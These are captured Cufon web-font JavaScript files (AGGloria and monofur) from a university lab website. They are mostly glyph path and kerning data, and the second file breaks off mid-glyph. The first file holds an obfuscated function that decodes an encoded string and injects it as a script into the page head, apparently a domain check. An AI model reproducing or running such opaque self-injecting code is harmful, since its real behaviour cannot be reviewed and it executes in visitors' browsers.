14,-15,18,-27","w":295},{"d":"339,0r-111,0r0,-32r31,0r0,-193r-31,0r0,-33r111,0r0,33r-31,0r0,193r31,0r0,32xm217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":346},{"d":"279,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-102,0r0,-31r26,0r0,-130r-43,0r0,96v0,21,-5,38,-15,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r187,0r0,31r-31,0r0,48r34,0v11,0,20,1,27,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm231,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r17,0v6,0,11,0,15,-1v4,-1,6,-2,10,-5v6,-5,9,-12,9,-20","w":286},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v5,-4,11,-8,20,-11v9,-3,18,-5,24,-5v4,0,7,-1,10,-1v11,-1,16,-1,17,-1v3,0,7,1,13,1r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30r3,9v0,0,2,6,2,9v0,3,1,8,1,12v0,4,1,9,1,13r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"265,0r-95,0r0,-31r24,0r0,-118r-45,149r-34,0r-43,-148r0,117r22,0r0,31r-85,0r0,-31r24,0r0,-130r-24,0r0,-31r92,0r34,126r35,-126r95,0r0,31r-26,0r0,130r26,0r0,31","w":272},{"d":"271,0r-110,0r0,55r-42,0r0,-55r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":6,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":6,"\u040b":6,"\u0402":6,"t":13,"s":27}},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280},{"d":"190,-66r-28,0r0,35r26,0r0,31r-108,0r0,-31r34,0r0,-35r-106,0r0,-45r95,-147r59,0r0,161r28,0r0,31xm114,-97r0,-117r-71,117r71,0","w":200},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43"},{"d":"105,53r-36,0v-15,-26,-27,-54,-36,-80v-10,-30,-15,-57,-15,-85v0,-26,5,-53,15,-82v8,-22,20,-47,36,-75r36,0v-15,24,-26,50,-34,78v-8,28,-11,57,-11,86v0,27,4,54,12,82v7,25,19,51,33,76","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+67-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ow%8cyInK0dpoW$X?y=aewed>FI8%ydp>FuaK0J~%QH9DRns>bT{MweP>bT{MweR>bT{MwMt>bT{IU=Z>bT{IU=hz8g8MUEZDQg8MZegCQg8MU_{%Qg8MU_aI8g8MUE$MUB[?].nI]T#>bT{Mw_L>bT{IU=$>bT{Mwuh>bT{Mwet>bT{IUTP>bT{Mwus>bT{IUML>Qg8MU_g%=g8MUEs%~g[?].{D0Q[?].nM0u[?].nI]?[?].nI0I[?].nMUJ[?].{D]?[?].{%yJ#>bT{Mw_g>bT{MwTP>bT{IU.F>bT{Mw=s>bT{Mw%$>bT{IUM8e0#[?].nMRI[?].nMyTy>bT{MwJZ>bT{Mw_t[8g8MUEs%=g8MUEx%sE[?].nM]?[?].{DyQ[?].{%ZI[?].{DFQ[?].{DZE[?].nMZ%[?].{DRh[?].{D0%[?].{D]=[?].nMwu[?].nI]=[?].nMZQ[?].nM]I[?].nMy`X>bT{IUTF>bT{MwDg>bT{IUIho8g8MU_nIQ=[?].nIUh[?].{DFI[?].gC]u[?].nIU%[?].{DRJ[?].nIw=[?].{%ZhW>bT{IUe{>bT{MwuZ>bT{IU_g>bT{MwQy>bT{IUJZ>bT{IU_{>bT{IUJx>bT{IU.L>bT{MwMF>bT{IU`a>bT{MwJx>bT{IUIZo$g8MU_nCQg8MU_nIwJ[?].nMRDBz$g8MU_nI8g8MUEyI=g8MU_gI$g8MUExM$g8MUEsM$g8MU_RI=g8MU_R%`#e>$g8MU_{D8g8MUEZM>h[?].{%Z%[?].nMFQ;>bT{MwTt>bT{MwMR>bT{IUMPQxg[?].nMZJ[?].nMR=[?].nMUh[?].{D0Jw>bT{IU`PT8g8MUE$MQg8MUEyM`nf>bT{MwQh>bT{MwJs>bT{IUIs>bT{IUQhM][a>bT{IU_a>bT{MwTa>bT{Mwe8|$g8MU_RM=g8MUEZCOI[?].nM0%[?].{%]%uQ8g8MU_{MygC>bT{IUMt>n`L>bT{IUuy%8B[e$g8MU_a%=g8MUEZ%$J[?].nIUI[?].{%0e8>bT{Mw`FDwB[?].{DZ%d>bT{IUegC=g8MUExM=g8MU_n%>=Qk=g8MUEyD8$c>bT{MwDacnQ[?].nI]IZ>bT{Mw=hk$g8MUE$M8g8MU_{MRL[?].{%yu[?].nMyI[?].nMU?[?].nIwuL>bT{MwDt>bT{IUJy>WH$>bT{Mw%y>bT{MwTnun.R>bT{IUTa>bT{MwJ$>bT{Mw`a>bT{M]Ta0=g[I$g8MU_gI=g8MUEZIQg8MU`8MnJ[?].gIZ`H>bT{MwQ$?n;d>bT{IUeL>bT{MwIx>bT{MwD8>bT{IU`g>bT{Mw`nJ8g8MUEyD0$[?].nI0Tx>bT{IU`L>bT{MwMaD$E[?].nI0u[?].nM]E[?].nI]Jy>bT{IUx{>bT{MwDL>bT{Mw`P>bT{IUeP>bT{Mwen>bT{Mw_n>bT{Mw_R>bT{IU.g%Qg8MU_gIQg8MUEhI>J[?].nMZI[?].nC]=[?].nMZu[?].{DZ=[?].nMUQ[?].{D].{>bT{IUEh>bT{MwT8>bT{Mw_Pc$g8MZ`gI$g8MU_RM$g8MUExI~Q[?].{%w=.EWU`=wbeuokMICA_JO]TQ0>D%Kc[?z|jhsZx$y~;B&m9#p!{gaRn8FtPL^XHd2f[?].{DRE[?].nMF%[?].{%]$[?].{D0I[?].{DFu[?].{DZ$[?].gIRhF[$u[?].nI0%[?].{%0J[?].gIZE[?].{D]$[?].nMyu[?].nI]$h_8g8MUE$D8g8MU_{%$g8MUExIQg8MUEhMnHn[Wjsk~I{cw$noWesoOgBA].9[U8sk~.9cU8{kyg$cy?nKWg~A0ep%sL~cb${KbMdztnXK0D;DsL!KRn!>sjfC~?t?8{po]H;ARB9D0uRz>I[ky%!c${p[~IHks#[kyghD~IL[8{p%ydp>WLa[t{po8{p%ydp>WLa[axxkFxp?wQR?Wh9cFIh?w$!csL;ctIncy=#%OxB%ydaoU#BAw{Xoa#Bo0?cD8#B>Qnd[=#B>>nBoWxj")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":226,"face":{"font-family":"AGGloria","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-4 -339 405 63","underline-thickness":"19.44","underline-position":"-25.56","unicode-range":"U+0020-U+045C"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/monofur_400.font.js?5
body_size: 30577
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * monofur � 2000 tobias b k�hler (unci@tigerden.com)
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"131,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,11,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"154,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-124r-33,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r45,0v7,0,11,5,11,12r0,135"},{"d":"161,-202v0,8,-3,11,-11,11r-128,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r128,0v8,0,11,4,11,12xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-96v0,5,-2,8,-8,11r-133,67v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r115,-58r-115,-57v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r133,66v6,3,8,7,8,11"},{"d":"169,-11v0,8,-3,11,-11,11r-68,0v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39r68,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-20,0v21,23,31,53,31,90v0,37,-10,67,-31,90r20,0v8,0,11,3,11,11xm146,-112v0,-18,-3,-36,-10,-52v-8,-19,-20,-32,-35,-37r0,77r34,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-34,0r0,77v15,-5,27,-18,35,-37v7,-16,10,-33,10,-51xm79,-24r0,-177v-15,5,-27,18,-35,37v-7,16,-10,34,-10,52v0,18,3,35,10,51v8,19,20,32,35,37"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"154,-112v0,25,-5,48,-14,70v-12,28,-28,42,-50,42v-22,0,-38,-14,-50,-42v-9,-22,-14,-45,-14,-70v0,-25,5,-49,14,-71v12,-28,28,-42,50,-42v22,0,38,14,50,42v9,22,14,46,14,71xm131,-124v-2,-35,-11,-58,-27,-72v-5,-4,-10,-6,-14,-6v-8,0,-16,6,-23,17v-5,8,-10,18,-13,28v-3,10,-4,21,-5,33r82,0xm131,-101r-82,0v1,12,2,23,5,33v3,10,8,20,13,28v7,11,15,18,23,18v4,0,9,-2,14,-6v16,-14,25,-38,27,-73"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm154,-146r0,135v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-102r-83,107v-3,4,-6,6,-10,6v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,102r83,-108v3,-4,6,-6,10,-6v8,0,12,4,12,12"},{"d":"113,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-32,-22v-3,-2,-6,-5,-6,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-88,-89v-3,-3,-5,-5,-5,-7r0,88v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,5,-11,12,-11r56,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-7,0r71,71v2,2,4,5,4,8xm135,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31xm135,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-45,0r0,99v1,-6,5,-9,13,-9r32,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"113,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"154,-214r0,270v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-56r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r82,0r0,-192v0,-8,3,-11,11,-11v8,0,12,3,12,11"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"134,-213v0,4,-3,7,-6,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r28,-18v2,-1,4,-2,6,-2v3,0,6,1,8,3v2,2,4,6,4,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"129,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,56v0,8,-3,12,-11,12v-18,0,-33,-8,-47,-22v-11,-12,-20,-27,-26,-46v-24,-2,-42,-15,-56,-41v-12,-22,-18,-45,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74v0,23,-5,44,-15,64v-11,24,-26,39,-46,45v4,12,10,23,18,32v10,11,21,16,32,16v8,0,11,3,11,11xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,20,-18,34v-3,12,-5,25,-5,38v0,19,3,36,10,52v9,20,21,31,36,36v-1,-7,-1,-14,-1,-21v0,-8,3,-11,11,-11v8,0,11,3,11,11v0,7,1,14,2,20v14,-6,25,-18,33,-37v7,-16,10,-32,10,-50"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"94,-169v0,14,-3,26,-10,37v-8,13,-19,20,-32,20v-13,0,-23,-7,-31,-20v-7,-11,-10,-23,-10,-37v0,-14,3,-26,10,-37v8,-13,18,-19,31,-19v13,0,24,6,32,19v7,11,10,23,10,37xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,-56v0,14,-3,26,-10,37v-8,13,-18,19,-31,19v-13,0,-24,-6,-32,-19v-7,-11,-10,-23,-10,-37v0,-14,3,-26,10,-37v8,-13,19,-19,32,-19v13,0,23,6,31,19v7,11,10,23,10,37xm71,-169v0,-15,-4,-25,-12,-31v-2,-2,-5,-2,-7,-2v-2,0,-4,1,-7,3v-8,6,-11,16,-11,30v0,14,3,25,11,31v3,2,5,3,7,3v2,0,5,0,7,-2v8,-6,12,-17,12,-32xm146,-56v0,-14,-3,-25,-11,-31v-3,-2,-5,-3,-7,-3v-2,0,-5,0,-7,2v-8,6,-12,17,-12,32v0,15,4,25,12,31v2,2,5,3,7,3v2,0,4,-2,7,-4v8,-6,11,-16,11,-30"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,